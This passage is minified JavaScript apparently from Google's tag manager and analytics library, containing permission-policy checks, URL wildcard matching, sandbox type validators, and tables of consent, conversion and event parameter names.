function ng(a){var b;b=b===void 0?"":b;var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function pg(a,b){var c=og(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function og(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var qg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(qg,Error);qg.prototype.getMessage=function(){return this.message};function rg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)rg(a[c],b[c])}};function sg(){return function(a,b){var c;var d=tg;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function tg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function ug(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=vg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=wg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function wg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function vg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function xg(a,b){b[tf.pk]&&typeof a==="string"&&(a=b[tf.pk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.rk)&&a===null&&(a=b[tf.rk]);b.hasOwnProperty(tf.tk)&&a===void 0&&(a=b[tf.tk]);b.hasOwnProperty(tf.sk)&&a===!0&&(a=b[tf.sk]);b.hasOwnProperty(tf.qk)&&a===!1&&(a=b[tf.qk]);return a};var yg=function(){this.C={}},Ag=function(a,b){var c=zg.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new qg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new yg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.kn&&!e[p]&&(e[p]=r.kn)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Hg=function(a){return zg.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new qg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new qg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}function Ci(a){var b=Di;b=b===void 0?Ei:b;return Fi(Gi(a,b))}function Fi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Hi(b.value),Hi(b.quantity),Hi(b.item_id),Hi(b.start_date),Hi(b.end_date)].join("*")+")"}).join("")}
function Gi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ei(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ii(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Hi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ji={},Ki=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Mi={Wr:Li};
function Li(a,b,c){var d=Ji[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ki();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ki();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Ni(a,f,e):n===1?Ni(a,g,e):n===2&&Ni(a,h,e)}}}return a}
function Oi(a,b){return Ji[b]?!!Ji[b].active||Ji[b].probability>.5||!!(a.exp||{})[Ji[b].experimentId]:!1}function Pi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ni(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Qi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Ri=function(){this.C=new Set;this.H=new Set},Ti=function(a){var b=Si.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ui=function(){var a=[].concat(za(Si.C.C));a.sort(function(b,c){return b-c});return a},Vi=function(){var a=Si.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Wi={},Xi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Yi={__paused:1,__tg:1},Zi;for(Zi in Xi)Xi.hasOwnProperty(Zi)&&(Yi[Zi]=1);var $i=kg(45),aj,bj=!1;aj=bj;var cj=null,dj={},ej="";Wi.Si=ej;
